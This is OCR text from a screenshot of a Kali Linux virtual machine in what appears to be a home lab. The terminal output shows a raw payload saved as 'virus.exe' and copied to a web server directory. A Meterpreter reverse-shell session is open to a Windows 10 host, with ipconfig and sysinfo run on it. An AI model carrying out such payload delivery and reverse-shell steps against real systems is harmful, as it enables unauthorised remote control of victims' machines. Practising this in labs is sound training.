 Kali 2023.4 slave [Запущено] - Oracle VM VirtualBox
Файл Машина Перегляд Введення Пристрої Довідка
1 2 3 4 2 11:53
Trash
File System
Home
maltego
index.html
virus.exe
root@kali: /home/andryxa/Desktop
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.8:50161) at 2024-02-23 11:
39:16 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:31:f4:0b
MTU          : 1500
IPv4 Address : 192.168.1.8
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7e:f52f:b5eb:46c3
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > sysinfo
Computer        : DESKTOP-K5BF6KB
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > help
Core Commands
=============
root@kali: /home/andryxa/Desktop
File Actions Edit View Help
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /home/andryxa/Desktop/virus.exe
┌──(root㉿kali)-[/home/andryxa]
└─# chmod 777 /Desktop
┌──(root㉿kali)-[/home/andryxa]
└─# chmod 777 /Desktop/vi
┌──(root㉿kali)-[/home/andryxa]
└─# cd Desktop
┌──(root㉿kali)-[/home/andryxa/Desktop]
└─# chmod 777 vir
┌──(root㉿kali)-[/home/andryxa/Desktop]
└─# chmod 777 virus.exe
┌──(root㉿kali)-[/home/andryxa/Desktop]
└─# cp virus.exe /var/www/html
┌──(root㉿kali)-[/home/andryxa/Desktop]
└─# ping 192.168.1.8
PING 192.168.1.8 (192.168.1.8) 56(84) bytes of data.
^C
--- 192.168.1.8 ping statistics ---
36 packets transmitted, 0 received, 100% packet loss, time 35828ms
┌──(root㉿kali)-[/home/andryxa/Desktop]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"
Правий Ctrl